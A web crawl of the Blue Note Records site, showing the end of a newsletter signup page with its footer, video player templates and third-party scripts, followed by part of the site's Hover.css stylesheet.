Cunha</option><option value="KN">Saint Kitts and Nevis</option><option value="LC">Saint Lucia</option><option value="MF">Saint Martin (French part)</option><option value="PM">Saint Pierre and Miquelon</option><option value="VC">Saint Vincent and the Grenadines</option><option value="WS">Samoa</option><option value="SM">San Marino</option><option value="ST">Sao Tome and Principe</option><option value="SA">Saudi Arabia</option><option value="SN">Senegal</option><option value="RS">Serbia</option><option value="SC">Seychelles</option><option value="SL">Sierra Leone</option><option value="SG">Singapore</option><option value="SX">Sint Maarten (Dutch part)</option><option value="SK">Slovakia</option><option value="SI">Slovenia</option><option value="SB">Solomon Islands</option><option value="SO">Somalia</option><option value="ZA">South Africa</option><option value="GS">South Georgia and the South Sandwich Islands</option><option value="SS">South Sudan</option><option value="ES">Spain</option><option value="LK">Sri Lanka</option><option value="SD">Sudan (the)</option><option value="SR">Suriname</option><option value="SJ">Svalbard and Jan Mayen</option><option value="SE">Sweden</option><option value="CH">Switzerland</option><option value="SY">Syrian Arab Republic (the)</option><option value="TW">Taiwan (Province of China)</option><option value="TJ">Tajikistan</option><option value="TZ">Tanzania, the United Republic of</option><option value="TH">Thailand</option><option value="TL">Timor-Leste</option><option value="TG">Togo</option><option value="TK">Tokelau</option><option value="TO">Tonga</option><option value="TT">Trinidad and Tobago</option><option value="TN">Tunisia</option><option value="TR">Turkey</option><option value="TM">Turkmenistan</option><option value="TC">Turks and Caicos Islands (the)</option><option value="TV">Tuvalu</option><option value="UG">Uganda</option><option value="UA">Ukraine</option><option value="AE">United Arab Emirates (the)</option><option value="GB">United Kingdom of Great Britain and Northern Ireland (the)</option><option value="UM">United States Minor Outlying Islands (the)</option><option value="US">United States of America (the)</option><option value="UY">Uruguay</option><option value="UZ">Uzbekistan</option><option value="VU">Vanuatu</option><option value="VE">Venezuela (Bolivarian Republic of)</option><option value="VN">Viet Nam</option><option value="VG">Virgin Islands (British)</option><option value="VI">Virgin Islands (U.S.)</option><option value="WF">Wallis and Futuna</option><option value="EH">Western Sahara*</option><option value="YE">Yemen</option><option value="ZM">Zambia</option><option value="ZW">Zimbabwe</option></select><div class="select__arrow"></div></div></div><div class="cform-required-field ae-cform-item"><span>* </span>
                <span class="ae-cform-required-fields">Required fields</span></div><div class="ae-cform-item ae-cform-item-submit-button button-container"><input type="submit" onclick="event.preventDefault(); 
                AEJSWP.customFormSubmit(1, event, '3a9cd5267a');"
                data-ae-cform-id="1"
                name="ae-cform-email-reg-submit"
                value="Register" /></div></form></div><hr/></div><div id="ae-cform-mailing-list-success-1"
                    class="ae-cform-mailing-list-success" style="display:none;"><div class="thanks">Thank you for signing up! </div>Check your inbox for Blue Note news.<hr/></div><div id="ae-cform-verify-email-container-1" 
                class="ae-cform-verify-email-container" style="display:none;"><div class="ae-cform-title ae-cform-verify-email-title">THANK YOU!</div><div class="ae-cform-verify-email-instructions">Thank you for registering! We have sent a confirmation email to {USEREMAIL}. Click the link to confirm your email address.Please check your spam folder for the email, if it does not arrive, click this link...</div><div class="ae-cform-form-links"><a href="#" class="ae-cform-verify-email-resend-link" 
                href="#" data-ae-cform-id="1">resend verification email</a><a class="ae-cform-verify-email-cancel-link" href="#" data-ae-cform-id="1">Cancel</a></div><hr/></div><div id="ae-cform-optins-container-1" class="ae-cform-optins-container"><div class="ae-optin-holder"><span
                            class="ae-cform-optin-title ae-cform-optin-label ae-cform-optin-label-non-casl"
                            >Sign up to receive email updates and offers from:</span><span
                                class="ae-cform-optin-title ae-cform-optin-label ae-cform-optin-label-casl"
                                 style="display:none;">Sign up to receive email updates and offers from:</span><div class="ae-cform-optin" id="ac-cform-optin-1-1"><label><input
                             type="checkbox"  data-email="1"  data-related="email" id="ac-cform-optin-checkbox-1-1"  class="ae-cform-optin-checkbox"  data-ae-cform-id="1"  data-ae-optin-id="1" data-ae-optin-related-field="email"  data-pre-check="true"  />
                        <span
                            class="ae-cform-optin-label ae-cform-optin-label-non-casl" id="ac-cform-optin-label-1-1">Blue Note Records Newsletter</span>
                            <span
                                class="ae-cform-optin-label ae-cform-optin-label-casl" id="ac-cform-optin-label-casl-1-1" style="display:none;">Blue Note Records Newsletter</span></label></div><div class="ae-cform-optin" id="ac-cform-optin-1-2"><label><input
                             type="checkbox"  data-email="1"  data-related="email" id="ac-cform-optin-checkbox-1-2"  class="ae-cform-optin-checkbox"  data-ae-cform-id="1"  data-ae-optin-id="2" data-ae-optin-related-field="email"  data-pre-check="true"  />
                        <span
                            class="ae-cform-optin-label ae-cform-optin-label-non-casl" id="ac-cform-optin-label-1-2">Universal Music Group Newsletter</span>
                            <span
                                class="ae-cform-optin-label ae-cform-optin-label-casl" id="ac-cform-optin-label-casl-1-2" style="display:none;">Universal Music Group Newsletter</span></label></div></div><div class="ae-cform-optin-terms ae-cform-optin-terms-non-casl" id="ae-cform-optin-terms-1">Emails will be sent by or on behalf of UMG Recordings Services, Inc. 2220 Colorado Avenue, Santa Monica, CA 90404 (310) 865-4000. You may withdraw your consent at any time. See Privacy Policy at <a href="https://privacy.umusic.com/">privacypolicy.umusic.com</a>.
<div id="terms" style="overflow: auto;display: block;margin: 0 auto;line-height: 30px;font-size: 9px;padding: 0px 0 12px;text-align: center">
<a href="https://privacypolicy.umusic.com" target="_blank">Privacy Policy</a> 
<a href="https://privacypolicy.umusic.com/terms" target="_blank">Terms &amp; Conditions</a></div></div><div class="ae-cform-optin-terms ae-cform-optin-terms-casl" id="ae-cform-optin-terms-casl-1" style="display:none;">Emails will be sent by or on behalf of UMG Recordings Services, Inc. 2220 Colorado Avenue, Santa Monica, CA 90404 (310) 865-4000. You may withdraw your consent at any time. See Privacy Policy at <a href="https://privacy.umusic.com/">privacypolicy.umusic.com</a>.
<div id="terms" style="overflow: auto;display: block;margin: 0 auto;line-height: 30px;font-size: 9px;padding: 0px 0 12px;text-align: center">
<a href="https://privacypolicy.umusic.com" target="_blank">Privacy Policy</a> 
<a href="https://privacypolicy.umusic.com/terms" target="_blank">Terms &amp; Conditions</a></div></div></div></div>				</div>
			</div>
		</section>

	</div> <!-- END .page-body -->
	<!-- PAGEBODY -->

	<footer>
		<div class="footerinner wrapper text-light">
				<div class="column-section ">
						<div class="column one-half footer-left" >
							<div class="footer-socials">
								<a href="https://bluenote.lnk.to/Spotify" target="_blank"><i class="fa fa-spotify" aria-hidden="true"></i></a>
								<a href="https://bluenote.lnk.to/AppleMusic" target="_blank"><i class="fa fa-apple" aria-hidden="true"></i></a>
								<a href="http://twitter.com/bluenoterecords" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i></a>
								<a href="https://www.facebook.com/bluenote" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a>
								<a href="http://www.instagram.com/bluenoterecords/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a>
								<a href="http://www.youtube.com/bluenote" target="_blank"><i class="fa fa-youtube" aria-hidden="true"></i></a>
							</div>
							<a href="http://www.bluenote.com">&copy; Blue Note Records</a> <a href="https://www.thecreativecorporation.com/" target="_blank" >Site Credits</a> 
							<a href="http://privacypolicy.umusic.com/terms/" target="_blank">Terms &amp; Conditions</a>
							<a href="http://privacypolicy.umusic.com/" target="_blank">Privacy Policy</a>
							<a href="https://www.universalmusic.com/CCPA/" target="_blank">DO NOT SELL MY PERSONAL INFORMATION</a>
							<br/>
							
						</div>
						<div class="column one-half last-col footer-right" >
							
						</div>
						<div class="clear"></div>
				</div>			
		</div>
	</footer>

	
</div> <!-- END #page-content -->
<!-- PAGE CONTENT -->

<div id="audioPlayer" class="closed">
	<div id="toggle">
		<a href="#" class="close"><i class="fa fa-times"></i></a>
		<a href="#" class="open animate-flicker"><i class="fa fa-volume-up"></i></a>
	</div>
	<div class="inner">
		Ooops, no player here yet!	</div>
</div>


  <script>
  var DefaultVideo = null;
  </script>

	
  <script type="text/template" id="playerVideosTemplate">
	  <div class="videos">
	    <h3 class="current-playlist-name">{{ playlist.title }}</h3>
	    <div class="articles">
	      <div class="articles-inner scrollbar">
	      {{
	      playlist.videos.each(function(video){
	          video = video.toJSON();
	      }}<article itemscope itemtype="http://schema.org/VideoObject" class="js-play-video vd" data-youtube="{{ _.escape(video.youtubeId) }}" data-title="{{ _.escape(video.title) }}">
	          <a href="https://www.bluenote.com/artist/lena-horne/" class="no-ajax video-inner">
	            <div class="image"><img class="video--image" src="{{ _.escape(video.image) }}" /></div>
	            <h3 itemprop="name" class="title">{{ _.escape(video.title) }}</h3>
	            <meta itemprop="uploadDate" content="{{ _.escape(video.date) }}"/>
	          </a>
	        </article>{{ }); }}
	      </div>
	    </div><!-- /.articles -->
	  </div><!-- /.videos -->
	</script>
	<script id="video_tpl" type="text/html">
	<div class="video-player ghost-valign animated fadeInUp">
	    <div class="vcentered">
	      <h3 class="countdown"></h3>
	      {{#video}}
	      <div class="video-preview">
	        <div class="col thumbnail"><img src="{{video.thumbnails.standard.url}}" alt=""></div>
	        <div class="col info">
	          <h4 class="title">{{video.title}}</h4>
	          <p class="description">{{video.description}}</p>
	        </div>
	      </div>
	      {{/video}}
	    </div>
	</div>
	</script>
	<script type="text/template" id="playerNavTemplate">
	  <div class="currently-playing{{ (current.featured ? ' featured' : '') }}">
	    <span class="label">{{ playlist.title }}:</span><span class="currently-playing--name">{{ current.title }}</span>
	  </div>
	  {{ if(next) { }}
	  <div class="up-next">
	    <span class="label">Up Next:</span><span class="js-play-video" data-youtube="{{ next.youtubeId }}" data-title="{{ next.title }}">{{ next.title }}</span>
	  </div>
	  {{ } }}
	</script>
	<script type="text/template" id="playerVideoTemplate">
	  <iframe id="youtube" width="560" height="315" src="https://www.youtube.com/embed/{{ youtubeId }}?modestbranding=1&iv_load_policy=3&rel=0&enablejsapi=1" data-id="{{ youtubeId }}" frameborder="0" allowfullscreen></iframe>
	</script>

              <script type="text/javascript">
                function downloadJSAtOnload() {
                    var element = document.createElement("script");
                    element.src = "https://umg.theappreciationengine.com/w-v1.8/js/4";
                    document.body.appendChild(element);
                }

                if (window.addEventListener)
                    window.addEventListener("load", downloadJSAtOnload, false);
                else if (window.attachEvent)
                    window.attachEvent("onload", downloadJSAtOnload);
                else window.onload = downloadJSAtOnload;
            </script>
			<script type="text/javascript" src="https://www.bluenote.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.21.1" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" src="https://www.bluenote.com/wp-content/themes/bluenote_bluenote/files/js/jquery.scroll.min.js?ver=1.0" id="scrollto-js"></script>
<script type="text/javascript" src="https://www.youtube.com/player_api?ver=6.6.4" id="ytapi-js"></script>
<script type="text/javascript" id="script-js-extra">
/* <![CDATA[ */
var srvars = {"ajaxurl":"https:\/\/www.bluenote.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bluenote.com/wp-content/themes/bluenote_bluenote/files/js/min/script.min.js?ver=1.2.97" id="script-js"></script>
<script type="text/javascript" id="umgecrm-frontend-script-js-extra">
/* <![CDATA[ */
var UMGECRM = {"ajaxurl":"https:\/\/www.bluenote.com\/wp-admin\/admin-ajax.php","analytics_tracking_delegate":"trackingDelegate.UMGECRM","sub_data":{"adhoc":[],"ecrm":"umgapi","ae":{"1":{"subs":{"1":{"et-client-id":"","et-list-id":"","label":"Blue Note Records Newsletter","casl-label":"Blue Note Records Newsletter","casl-enabled":true,"optin_id":"1","vv-cf-optin-campaign-id":"","vv-cf-optin-similar-artists-enabled":false,"umgapi-form-id":"-N4dS8keLO5Zyvu_RxmB","umgapi-optin-ids":"472300","umgapi-optin-implied-optin-enabled":false,"umgapi-optin-artist-name":"","umgapi-sms-textwords":"","umgapi-sms-countries":[],"optin_ifbv2_key":"","optin_ifbv2_obj":""},"2":{"umgapi-form-id":"-NXD1ribeqKVr1q3BPx6","umgapi-optin-ids":"94739","umgapi-lytics-env":"prod","optin-type":"email","label":"Universal Music Group Newsletter","casl-label":"Universal Music Group Newsletter","casl-enabled":true,"optin_id":"2","umgapi-optin-implied-optin-enabled":false,"umgapi-optin-artist-name":"","umgapi-sms-textwords":"","umgapi-sms-countries":[],"optin_ifbv2_key":"","optin_ifbv2_obj":""}}}}},"lytics_env":"none"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bluenote.com/wp-content/plugins/umg-ecrm/assets/js/umg-ecrm-frontend.js?ver=0.7.31" id="umgecrm-frontend-script-js"></script>

	<a href="http://dcoed.com" title="Wordpress website development, Bristol" rel="author"></a>



<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=421079294" async></script></body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://umg.theappreciationengine.com/framework-v1.8/flow/4/prep?pre_cache=1&from=a67b71147d89e3954241c4c01b5c0112&segment=&consent=&referring_url=
body_size: 80
content:
flow_1c7b2d4f8ae3e29b257f07b97b64a3fb

--- FILE ---
content_type: text/css
request_url: https://www.bluenote.com/wp-content/themes/bluenote_bluenote/files/css/main.css?ver=1.4.26
body_size: 46436
content:
@charset "UTF-8";@font-face{font-family:'HelveticaNeueLTStd-BdEx';src:url('../fonts/HelveticaNeueLTStd-BdEx.eot');src:url('../fonts/HelveticaNeueLTStd-BdEx.eot?#iefix') format('embedded-opentype'), url('../fonts/HelveticaNeueLTStd-BdEx.woff2') format('woff2'), url('../fonts/HelveticaNeueLTStd-BdEx.woff') format('woff'), url('../fonts/HelveticaNeueLTStd-BdEx.ttf') format('truetype');font-weight:bold;font-style:normal}@font-face{font-family:'HelveticaNeueLTStd-LtEx';src:url('../fonts/HelveticaNeueLTStd-LtEx.eot');src:url('../fonts/HelveticaNeueLTStd-LtEx.eot?#iefix') format('embedded-opentype'), url('../fonts/HelveticaNeueLTStd-LtEx.woff2') format('woff2'), url('../fonts/HelveticaNeueLTStd-LtEx.woff') format('woff'), url('../fonts/HelveticaNeueLTStd-LtEx.ttf') format('truetype');font-weight:300;font-style:normal}
/*!
 * Hover.css (http://ianlunn.github.io/Hover/)
 * Version: 2.2.1
 * Author: Ian Lunn @IanLunn
 * Author URL: http://ianlunn.co.uk/
 * Github: https://github.com/IanLunn/Hover

 * Hover.css Copyright Ian Lunn 2017. Generated with Sass.
 */.hvr-grow{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:transform;transition-property:transform}.hvr-grow:active,.hvr-grow:focus,.hvr-grow:hover{-webkit-transform:scale(1.1);transform:scale(1.1)}.hvr-shrink{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:transform;transition-property:transform}.hvr-shrink:active,.hvr-shrink:focus,.hvr-shrink:hover{-webkit-transform:scale(0.9);transform:scale(0.9)}@-webkit-keyframes hvr-pulse{25%{-webkit-transform:scale(1.1);transform:scale(1.1)}75%{-webkit-transform:scale(0.9);transform:scale(0.9)}}@keyframes hvr-pulse{25%{-webkit-transform:scale(1.1);transform:scale(1.1)}75%{-webkit-transform:scale(0.9);transform:scale(0.9)}}.hvr-pulse{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent}.hvr-pulse:active,.hvr-pulse:focus,.hvr-pulse:hover{-webkit-animation-name:hvr-pulse;animation-name:hvr-pulse;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}@-webkit-keyframes hvr-pulse-grow{to{-webkit-transform:scale(1.1);transform:scale(1.1)}}@keyframes hvr-pulse-grow{to{-webkit-transform:scale(1.1);transform:scale(1.1)}}.hvr-pulse-grow{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent}.hvr-pulse-grow:active,.hvr-pulse-grow:focus,.hvr-pulse-grow:hover{-webkit-animation-name:hvr-pulse-grow;animation-name:hvr-pulse-grow;-webkit-animation-duration:0.3s;animation-duration:0.3s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:alternate;animation-direction:alternate}@-webkit-keyframes hvr-pulse-shrink{to{-webkit-transform:scale(0.9);transform:scale(0.9)}}@keyframes hvr-pulse-shrink{to{-webkit-transform:scale(0.9);transform:scale(0.9)}}.hvr-pulse-shrink{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent}.hvr-pulse-shrink:active,.hvr-pulse-shrink:focus,.hvr-pulse-shrink:hover{-webkit-animation-name:hvr-pulse-shrink;animation-name:hvr-pulse-shrink;-webkit-animation-duration:0.3s;animation-duration:0.3s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:alternate;animation-direction:alternate}@-webkit-keyframes hvr-push{50%{-webkit-transform:scale(0.8);transform:scale(0.8)}to{-webkit-transform:scale(1);transform:scale(1)}}@keyframes hvr-push{50%{-webkit-transform:scale(0.8);transform:scale(0.8)}to{-webkit-transform:scale(1);transform:scale(1)}}.hvr-push{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent}.hvr-push:active,.hvr-push:focus,.hvr-push:hover{-webkit-animation-name:hvr-push;animation-name:hvr-push;-webkit-animation-duration:0.3s;animation-duration:0.3s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:1;animation-iteration-count:1}@-webkit-keyframes hvr-pop{50%{-webkit-transform:scale(1.2);transform:scale(1.2)}}@keyframes hvr-pop{50%{-webkit-transform:scale(1.2);transform:scale(1.2)}}.hvr-pop{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent}.hvr-pop:active,.hvr-pop:focus,.hvr-pop:hover{-webkit-animation-name:hvr-pop;animation-name:hvr-pop;-webkit-animation-duration:0.3s;animation-duration:0.3s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:1;animation-iteration-count:1}.hvr-bounce-in{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;-webkit-transition-duration:0.5s;transition-duration:0.5s}.hvr-bounce-in:active,.hvr-bounce-in:focus,.hvr-bounce-in:hover{-webkit-transform:scale(1.2);transform:scale(1.2);-webkit-transition-timing-function:cubic-bezier(0.47, 2.02, 0.31, -0.36);transition-timing-function:cubic-bezier(0.47, 2.02, 0.31, -0.36)}.hvr-bounce-out{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;-webkit-transition-duration:0.5s;transition-duration:0.5s}.hvr-bounce-out:active,.hvr-bounce-out:focus,.hvr-bounce-out:hover{-webkit-transform:scale(0.8);transform:scale(0.8);-webkit-transition-timing-function:cubic-bezier(0.47, 2.02, 0.31, -0.36);transition-timing-function:cubic-bezier(0.47, 2.02, 0.31, -0.36)}.hvr-rotate{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:transform;transition-property:transform}.hvr-rotate:active,.hvr-rotate:focus,.hvr-rotate:hover{-webkit-transform:rotate(4deg);transform:rotate(4deg)}.hvr-grow-rotate{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:transform;transition-property:transform}.hvr-grow-rotate:active,.hvr-grow-rotate:focus,.hvr-grow-rotate:hover{-webkit-transform:scale(1.1) rotate(4deg);transform:scale(1.1) rotate(4deg)}.hvr-float{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-float:active,.hvr-float:focus,.hvr-float:hover{-webkit-transform:translateY(-8px);transform:translateY(-8px)}.hvr-sink{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-sink:active,.hvr-sink:focus,.hvr-sink:hover{-webkit-transform:translateY(8px);transform:translateY(8px)}@-webkit-keyframes hvr-bob{0%{-webkit-transform:translateY(-8px);transform:translateY(-8px)}50%{-webkit-transform:translateY(-4px);transform:translateY(-4px)}to{-webkit-transform:translateY(-8px);transform:translateY(-8px)}}@keyframes hvr-bob{0%{-webkit-transform:translateY(-8px);transform:translateY(-8px)}50%{-webkit-transform:translateY(-4px);transform:translateY(-4px)}to{-webkit-transform:translateY(-8px);transform:translateY(-8px)}}@-webkit-keyframes hvr-bob-float{to{-webkit-transform:translateY(-8px);transform:translateY(-8px)}}@keyframes hvr-bob-float{to{-webkit-transform:translateY(-8px);transform:translateY(-8px)}}.hvr-bob{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent}.hvr-bob:active,.hvr-bob:focus,.hvr-bob:hover{-webkit-animation-name:hvr-bob-float, hvr-bob;animation-name:hvr-bob-float, hvr-bob;-webkit-animation-duration:0.3s, 1.5s;animation-duration:0.3s, 1.5s;-webkit-animation-delay:0s, 0.3s;animation-delay:0s, 0.3s;-webkit-animation-timing-function:ease-out, ease-in-out;animation-timing-function:ease-out, ease-in-out;-webkit-animation-iteration-count:1, infinite;animation-iteration-count:1, infinite;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-direction:normal, alternate;animation-direction:normal, alternate}@-webkit-keyframes hvr-hang{0%{-webkit-transform:translateY(8px);transform:translateY(8px)}50%{-webkit-transform:translateY(4px);transform:translateY(4px)}to{-webkit-transform:translateY(8px);transform:translateY(8px)}}@keyframes hvr-hang{0%{-webkit-transform:translateY(8px);transform:translateY(8px)}50%{-webkit-transform:translateY(4px);transform:translateY(4px)}to{-webkit-transform:translateY(8px);transform:translateY(8px)}}@-webkit-keyframes hvr-hang-sink{to{-webkit-transform:translateY(8px);transform:translateY(8px)}}@keyframes hvr-hang-sink{to{-webkit-transform:translateY(8px);transform:translateY(8px)}}.hvr-hang{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent}.hvr-hang:active,.hvr-hang:focus,.hvr-hang:hover{-webkit-animation-name:hvr-hang-sink, hvr-hang;animation-name:hvr-hang-sink, hvr-hang;-webkit-animation-duration:0.3s, 1.5s;animation-duration:0.3s, 1.5s;-webkit-animation-delay:0s, 0.3s;animation-delay:0s, 0.3s;-webkit-animation-timing-function:ease-out, ease-in-out;animation-timing-function:ease-out, ease-in-out;-webkit-animation-iteration-count:1, infinite;animation-iteration-count:1, infinite;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-direction:normal, alternate;animation-direction:normal, alternate}.hvr-skew{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:transform;transition-property:transform}.hvr-skew:active,.hvr-skew:focus,.hvr-skew:hover{-webkit-transform:skew(-10deg);transform:skew(-10deg)}.hvr-skew-forward{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:transform;transition-property:transform;-webkit-transform-origin:0 100%;transform-origin:0 100%}.hvr-skew-forward:active,.hvr-skew-forward:focus,.hvr-skew-forward:hover{-webkit-transform:skew(-10deg);transform:skew(-10deg)}.hvr-skew-backward{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:transform;transition-property:transform;-webkit-transform-origin:0 100%;transform-origin:0 100%}.hvr-skew-backward:active,.hvr-skew-backward:focus,.hvr-skew-backward:hover{-webkit-transform:skew(10deg);transform:skew(10deg)}@-webkit-keyframes hvr-wobble-vertical{16.65%{-webkit-transform:translateY(8px);transform:translateY(8px)}33.3%{-webkit-transform:translateY(-6px);transform:translateY(-6px)}49.95%{-webkit-transform:translateY(4px);transform:translateY(4px)}66.6%{-webkit-transform:translateY(-2px);transform:translateY(-2px)}83.25%{-webkit-transform:translateY(1px);transform:translateY(1px)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes hvr-wobble-vertical{16.65%{-webkit-transform:translateY(8px);transform:translateY(8px)}33.3%{-webkit-transform:translateY(-6px);transform:translateY(-6px)}49.95%{-webkit-transform:translateY(4px);transform:translateY(4px)}66.6%{-webkit-transform:translateY(-2px);transform:translateY(-2px)}83.25%{-webkit-transform:translateY(1px);transform:translateY(1px)}to{-webkit-transform:translateY(0);transform:translateY(0)}}.hvr-wobble-vertical{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent}.hvr-wobble-vertical:active,.hvr-wobble-vertical:focus,.hvr-wobble-vertical:hover{-webkit-animation-name:hvr-wobble-vertical;animation-name:hvr-wobble-vertical;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}@-webkit-keyframes hvr-wobble-horizontal{16.65%{-webkit-transform:translateX(8px);transform:translateX(8px)}33.3%{-webkit-transform:translateX(-6px);transform:translateX(-6px)}49.95%{-webkit-transform:translateX(4px);transform:translateX(4px)}66.6%{-webkit-transform:translateX(-2px);transform:translateX(-2px)}83.25%{-webkit-transform:translateX(1px);transform:translateX(1px)}to{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes hvr-wobble-horizontal{16.65%{-webkit-transform:translateX(8px);transform:translateX(8px)}33.3%{-webkit-transform:translateX(-6px);transform:translateX(-6px)}49.95%{-webkit-transform:translateX(4px);transform:translateX(4px)}66.6%{-webkit-transform:translateX(-2px);transform:translateX(-2px)}83.25%{-webkit-transform:translateX(1px);transform:translateX(1px)}to{-webkit-transform:translateX(0);transform:translateX(0)}}.hvr-wobble-horizontal{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent}.hvr-wobble-horizontal:active,.hvr-wobble-horizontal:focus,.hvr-wobble-horizontal:hover{-webkit-animation-name:hvr-wobble-horizontal;animation-name:hvr-wobble-horizontal;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}@-webkit-keyframes hvr-wobble-to-bottom-right{16.65%{-webkit-transform:translate(8px, 8px);transform:translate(8px, 8px)}33.3%{-webkit-transform:translate(-6px, -6px);transform:translate(-6px, -6px)}49.95%{-webkit-transform:translate(4px, 4px);transform:translate(4px, 4px)}66.6%{-webkit-transform:translate(-2px, -2px);transform:translate(-2px, -2px)}83.25%{-webkit-transform:translate(1px, 1px);transform:translate(1px, 1px)}to{-webkit-transform:translate(0, 0);transform:translate(0, 0)}}@keyframes hvr-wobble-to-bottom-right{16.65%{-webkit-transform:translate(8px, 8px);transform:translate(8px, 8px)}33.3%{-webkit-transform:translate(-6px, -6px);transform:translate(-6px, -6px)}49.95%{-webkit-transform:translate(4px, 4px);transform:translate(4px, 4px)}66.6%{-webkit-transform:translate(-2px, -2px);transform:translate(-2px, -2px)}83.25%{-webkit-transform:translate(1px, 1px);transform:translate(1px, 1px)}to{-webkit-transform:translate(0, 0);transform:translate(0, 0)}}.hvr-wobble-to-bottom-right{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent}.hvr-wobble-to-bottom-right:active,.hvr-wobble-to-bottom-right:focus,.hvr-wobble-to-bottom-right:hover{-webkit-animation-name:hvr-wobble-to-bottom-right;animation-name:hvr-wobble-to-bottom-right;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}@-webkit-keyframes hvr-wobble-to-top-right{16.65%{-webkit-transform:translate(8px, -8px);transform:translate(8px, -8px)}33.3%{-webkit-transform:translate(-6px, 6px);transform:translate(-6px, 6px)}49.95%{-webkit-transform:translate(4px, -4px);transform:translate(4px, -4px)}66.6%{-webkit-transform:translate(-2px, 2px);transform:translate(-2px, 2px)}83.25%{-webkit-transform:translate(1px, -1px);transform:translate(1px, 